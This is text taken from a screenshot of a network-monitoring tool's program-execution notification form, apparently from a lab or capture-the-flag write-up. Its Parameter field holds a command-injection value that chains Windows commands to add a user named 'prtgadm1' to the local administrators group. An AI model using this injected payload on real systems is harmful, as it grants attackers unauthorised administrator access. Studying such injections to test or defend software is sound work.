 Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
test.txt;net user prtgadm1 Pwn3d_by_PRTG! /add;net localgroup administrators prtgadm1 /add.
Domain or Computer Name
Username
Save
Password
Timeout
60